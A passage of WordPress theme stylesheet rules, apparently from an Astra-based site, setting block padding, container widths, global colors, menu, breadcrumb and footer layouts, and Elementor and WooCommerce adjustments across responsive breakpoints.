center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#c8ac48;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header){text-align:left;}header.entry-header:not(.related-entry-header) .entry-title{font-size:42px;font-size:2.8rem;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header:not(.related-entry-header){text-align:left;}}@media (max-width:544px){header.entry-header:not(.related-entry-header){text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.trail-items li::after{content:"\00BB";}.ast-header-breadcrumb{padding-top:10px;padding-bottom:10px;width:100%;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar.ast-header-breadcrumb,.ast-main-header-nav-open .main-header-bar.ast-header-breadcrumb{padding-top:1em;padding-bottom:1em;}.ast-header-break-point .main-header-bar.ast-header-breadcrumb{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-breadcrumbs-wrapper{line-height:1.4;}.ast-breadcrumbs-wrapper .rank-math-breadcrumb p{margin-bottom:0px;}.ast-breadcrumbs-wrapper{display:block;width:100%;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Work Sans',sans-serif;font-weight:400;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:16px;font-size:1.0666666666667rem;color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-7);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-7);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-7);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-7);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#c8ac48;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-8);background-image:none;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:var(--ast-global-color-6);}.footer-widget-area[data-section="section-fb-html-1"] a{color:var(--ast-global-color-5);}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-3"] .ast-builder-html-element{color:var(--ast-global-color-6);}.footer-widget-area[data-section="section-fb-html-3"] a{color:var(--ast-global-color-5);}.footer-widget-area[data-section="section-fb-html-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-3"]{display:block;}}.footer-widget-area[data-section="section-fb-html-4"] .ast-builder-html-element{color:var(--ast-global-color-6);}.footer-widget-area[data-section="section-fb-html-4"] a{color:var(--ast-global-color-5);}.footer-widget-area[data-section="section-fb-html-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-4"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-3"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-3"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-3"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-4"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-4"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-4"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:#8b8b8b;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-8);background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media 